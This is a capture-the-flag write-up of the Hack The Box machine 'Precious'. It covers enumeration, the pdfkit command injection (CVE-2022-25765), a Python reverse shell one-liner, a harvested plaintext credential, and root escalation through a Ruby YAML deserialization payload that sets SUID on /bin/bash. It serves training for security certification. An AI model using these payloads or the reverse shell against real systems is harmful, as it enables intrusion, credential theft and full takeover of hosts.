HTB-Precious-Writeup
TC / 2023-03-30

Background
- Precious : Machine location.
- NetSecFocus Trophy Room : Generated by TJnull, recommanded HTB VMs to prepare for OSCP Certs.
0x01 Enumeration
Start from ports&svcs detection:
─(root㉿kali)-[~]
└─# nmap -sCV -v -T4 10.10.11.189
 We can see two open ports, 22 and 80. Before we go to the browser and take trial exploitation, we should add the domain info to local DNS record, othervise we may be redirected to null page:
We can see two open ports, 22 and 80. Before we go to the browser and take trial exploitation, we should add the domain info to local DNS record, othervise we may be redirected to null page:
┌──(root㉿kali)-[~]
└─# echo "10.10.11.189 precious.htb">>/etc/hosts
Here now, we could go to the browser to check the site:
 It looks like a regular convertor tool, which enables user to fill out a URL and fetch a PDF documents later. Let’s try!
It looks like a regular convertor tool, which enables user to fill out a URL and fetch a PDF documents later. Let’s try!
- Use our attack machine to set up http service for convertor to fetch (local address is 10.10.14.8, providing port is 8001):
┌──(leo022㉿kali)-[~/Desktop/HTB/machine/Precious]
└─$ python3 -m http.server --bind 10.10.14.8 8001
Serving HTTP on 10.10.14.8 port 8001 (http://10.10.14.8:8001/) ...
- Use the website tool to fetch our pdf file, we could get a PDF generated with attacker file space information, check and download the PDF for further investgation:

- File analysis part, aims to identify the file vulns(we could analyze the documents by Exiftool):
ExifTool Version Number : 12.57
File Name : 6ag6fxnnv8mt19ne7t8hhkrjs1skc6fo.pdf
Directory : .
File Size : 18 kB
File Modification Date/Time : 2023:04:06 13:24:05+08:00
File Access Date/Time : 2023:04:08 00:33:00+08:00
File Inode Change Date/Time : 2023:04:06 13:24:05+08:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Page Count : 1
Creator : Generated by pdfkit v0.8.6
Now based on what we have done above, we might get a rough understanding of the functional mechanism of the website:
- It provides urls to pdf services;
- Pdf generate by pdfkit v0.8.6 ;
- The urls which be fetched can be any public hosts;
Thus, it could be possible that we takeover the box if we generate a malicious code which conducted by victim server.
0x02 Exploit vulnerability
After getting basic knowledges of the victim environment, we continues to try to find the vulns preparing for exploit.
Google keywords: pdfkit v0.8.6, then we find a report “CVE-2022-25765” on Command Injection Affecting pdfkit package, versions <0.8.7.2: https://security.snyk.io/vuln/SNYK-RUBY-PDFKIT-2869795
This vulnerability caused by the inproper sanitized parameters, which means we could take advantage of a URL that contains query string parameters to fulfil attacking.
PoC code:
PDFKit.new("http://example.com/?name=#{'%20`sleep 5`'}").to_pdf # 5 seconds wait...
0x03 Foothold
Exploiting with the PcC code, we could modify a few depending on our purposes.
We could print /etc/passwd in our first attempt, also we could test whether the vulns can be exploited or not.
Attack code():
http://example.com/?name='%20`cat /etc/passwd`'
 As a result, we fetched the file printed, so the web is vulnerable:
As a result, we fetched the file printed, so the web is vulnerable:

- Try to build a reverse channel: generating code to maintain our control.
- Sample like this, and you could repalce the host and port with yours:
export RHOST="x.x.x.x";export RPORT=xxxx;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
- Then we get the shell like this:

0x04 User flag
To prepare OSCP certi later, official usually recommand the participants to use interative shell, otherwise the record will not be adapted.
- Set inter-shell:
python3 -c 'import pty;pty.spawn("/bin/bash")' - Got a window view:

In this shell we get, we find the user is ruby, however, the user.txt is under the dictionary belonging to Henry. Therefore, we should try to find any confidencials relevant to Henry in the box.
- Display the hidden files in default:
ruby@precious:~$ ls -al
ls -al
total 28
drwxr-xr-x 4 ruby ruby 4096 Apr 16 02:50 .
drwxr-xr-x 4 root root 4096 Oct 26 08:28 ..
lrwxrwxrwx 1 root root 9 Oct 26 07:53 .bash_history -> /dev/null
-rw-r--r-- 1 ruby ruby 220 Mar 27 2022 .bash_logout
-rw-r--r-- 1 ruby ruby 3526 Mar 27 2022 .bashrc
dr-xr-xr-x 2 root ruby 4096 Oct 26 08:28 .bundle
drwxr-xr-x 3 ruby ruby 4096 Apr 16 02:50 .cache
-rw-r--r-- 1 ruby ruby 807 Mar 27 2022 .profile
- Investigate
.bundle
ruby@precious:~$ cd .bundle
cd .bundle
ruby@precious:~/.bundle$ ls
ls
config
ruby@precious:~/.bundle$ cat config
cat config
---
BUNDLE_HTTPS://RUBYGEMS__ORG/: "henry:Q3c1AqGHtoI0aXAYFH"
- Got the pass of Henry, print flag
/home/henry/user.txt
0x05 Privilege escalation
There are several ways to do the escalations, like kernal exploit and SUID tricks. Now we attempt to escalate user privilege.
- Check user
henry:
henry@precious:~$ sudo -l
sudo -l
Matching Defaults entries for henry on precious:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User henry may run the following commands on precious:
(root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb
- We find that
User henry may run the following commands on precious: (root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb - What’s in
/opt/update_dependencies.rb?
cat /opt/update_dependencies.rb
# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'
# TODO: update versions automatically
def update_gems()
end
def list_from_file
YAML.load(File.read("dependencies.yml"))
end
def list_local_gems
Gem::Specification.sort_by{ |g| [g.name.downcase, g.version] }.map{|g| [g.name, g.version.to_s]}
end
gems_file = list_from_file
gems_local = list_local_gems
gems_file.each do |file_name, file_version|
gems_local.each do |local_name, local_version|
if(file_name == local_name)
if(file_version != local_version)
puts "Installed version differs from the one specified in file: " + local_name
else
puts "Installed version is equals to the one specified in file: " + local_name
end
end
end
end
- function
list_local_gemsdescribesYAML.load(File.read("dependencies.yml")) - If we modify or fake
dependencies.yml, we could get a root shell eventually. (Ref: You can read more about YAML deserialization attacks here)
And other references:
Link : https://blog.stratumsecurity.com/2021/06/09/blind-remote-code-execution-through-yaml-deserialization/
Link : https://gist.github.com/staaldraad/89dffe369e1454eedd3306edc8a7e565#file-ruby_yaml_load_sploit2-yaml
- To execute remote code , we could fake a file called
dependencies.yml. Referred to the github link:
┌──(root㉿kali)-[/home/…/Desktop/HTB/machine/Precious]
└─# cat dependencies.yml
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: chmod+s /bin/bash
method_id: :resolve
- Victim server fetch the
.yamlvia wget function:
henry@precious:~$ wget http://10.10.14.8:8001/dependencies.yml
wget http://10.10.14.8:8001/dependencies.yml
--2023-04-16 05:00:18-- http://10.10.14.8:8001/dependencies.yml
Connecting to 10.10.14.8:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 635 [application/octet-stream]
Saving to: ‘dependencies.yml’
dependencies.yml 100%[===================>] 635 --.-KB/s in 0s
2023-04-16 05:00:19 (114 MB/s) - ‘dependencies.yml’ saved [635/635]
- Execute sudo:
henry@precious:~$ sudo /usr/bin/ruby /opt/update_dependencies.rb
sudo /usr/bin/ruby /opt/update_dependencies.rb
sh: 1: reading: not found
Traceback (most recent call last):
- Check the /bin/bash attributes:
henry@precious:~$ ls /bin/bash -al
ls /bin/bash -al
-rwsr-sr-x 1 root root 1234376 Mar 27 2022 /bin/bash
Refs to this: “chmod +s would in addition let the program run with full root privileges”
- Switch to root and print the flag:
henry@precious:~$ bash -p
bash -p
bash-5.1# id
id
uid=1000(henry) gid=1000(henry) euid=0(root) egid=0(root) groups=0(root),1000(henry)
bash-5.1# cat /root/root.txt
cat /root/root.txt
a744e8****************
0x06 Pwned the box

Notes learned
- Web services investigation
- File analysis
- Reverse shell
- YAML Deserialization